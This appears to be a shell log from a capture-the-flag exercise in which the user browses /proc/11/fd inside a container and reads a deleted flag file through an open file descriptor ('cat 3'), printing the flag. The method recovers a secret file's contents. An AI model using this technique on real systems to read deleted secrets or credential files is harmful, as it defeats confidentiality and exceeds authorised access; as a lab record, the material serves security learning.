 cd 11
app@d73aba5a09cc:/proc/11$ ls
ls
attr exe mounts projid_map status
autogroup fd mountstats root syscall
auxv fdinfo net sched task
cgroup gid_map ns schedstat timers
clear_refs io numa_maps sessionid timerslack_ns
cmdline limits oom_adj setgroups uid_map
comm loginuid oom_score smaps wchan
coredump_filter map_files oom_score_adj smaps_rollup
cpuset maps pagemap stack
cwd mem patch_state stat
environ mountinfo personality statm
app@d73aba5a09cc:/proc/11$ cd fd
cd fd
app@d73aba5a09cc:/proc/11/fd$ ls
ls
0 1 2 3 4 5
app@d73aba5a09cc:/proc/11/fd$ ls -l
ls -l
total 0
lrwx------ 1 app app 64 Feb 29 11:53 0 -> /dev/null
l-wx------ 1 app app 64 Feb 29 11:53 1 -> 'pipe:[437557997]'
l-wx------ 1 app app 64 Feb 29 11:53 2 -> 'pipe:[437557998]'
lr-x------ 1 app app 64 Feb 29 11:53 3 -> '/home/app/flag.txt (deleted)'
lrwx------ 1 app app 64 Feb 29 11:53 4 -> 'socket:[437563348]'
lrwx------ 1 app app 64 Feb 29 11:53 5 -> 'socket:[438171613]'
app@d73aba5a09cc:/proc/11/fd$ cat 3
cat 3
flag{88fcfd4a-92e7-4e20-a179-ce66759491c3}
app@d73aba5a09cc:/proc/11/fd$